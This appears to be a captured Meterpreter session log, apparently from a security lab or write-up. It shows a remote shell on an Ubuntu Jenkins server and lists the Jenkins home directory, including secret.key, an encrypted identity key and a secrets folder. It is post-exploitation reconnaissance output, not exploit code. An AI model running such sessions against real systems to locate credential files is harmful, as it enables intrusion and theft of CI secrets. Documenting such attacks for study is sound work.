 meterpreter > sysinfo
1
Computer : 192.168.
OS : Ubuntu 24.04 (Linux 6.14.0-29-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > pwd
2
/var/lib/jenkins
meterpreter > ls
3
Listing: /var/lib/jenkins
=========================
Mode Size Type Last modified Name
040755/rwxr-xr-x 4096 dir 2025-09-19 12:45:24 -0400 .cache
040755/rwxr-xr-x 4096 dir 2025-09-19 13:06:49 -0400 .groovy
040755/rwxr-xr-x 4096 dir 2025-09-19 12:45:32 -0400 .java
100644/rw-r--r-- 0 fil 2025-09-19 12:45:32 -0400 .lastStarted
100644/rw-r--r-- 4 fil 2025-09-19 16:19:19 -0400 .owner
100644/rw-r--r-- 1660 fil 2025-09-19 12:45:32 -0400 config.xml
100644/rw-r--r-- 156 fil 2025-09-19 12:45:25 -0400 hudson.model.UpdateCenter.xml
100644/rw-r--r-- 370 fil 2025-09-19 13:06:48 -0400 hudson.plugins.git.GitTool.xml
100600/rw------- 1680 fil 2025-09-19 13:06:47 -0400 identity.key.enc
100644/rw-r--r-- 7 fil 2025-09-19 13:13:27 -0400 jenkins.install.InstallUtil.lastExecVersion
100644/rw-r--r-- 7 fil 2025-09-19 13:13:27 -0400 jenkins.install.UpgradeWizard.state
100644/rw-r--r-- 185 fil 2025-09-19 13:12:43 -0400 jenkins.model.JenkinsLocationConfiguration.xml
100644/rw-r--r-- 171 fil 2025-09-19 12:45:25 -0400 jenkins.telemetry.Correlator.xml
040755/rwxr-xr-x 4096 dir 2025-09-19 12:45:24 -0400 jobs
040755/rwxr-xr-x 4096 dir 2025-09-19 13:07:05 -0400 logs
100644/rw-r--r-- 1037 fil 2025-09-19 12:45:25 -0400 nodeMonitors.xml
040755/rwxr-xr-x 12288 dir 2025-09-19 13:06:39 -0400 plugins
100644/rw-r--r-- 64 fil 2025-09-19 12:45:23 -0400 secret.key
100644/rw-r--r-- 0 fil 2025-09-19 12:45:23 -0400 secret.key.not-so-secret
040700/rwx------ 4096 dir 2025-09-19 13:10:43 -0400 secrets
040755/rwxr-xr-x 4096 dir 2025-09-19 13:06:47 -0400 updates
040755/rwxr-xr-x 4096 dir 2025-09-19 12:45:25 -0400 userContent
040755/rwxr-xr-x 4096 dir 2025-09-19 13:10:43 -0400 users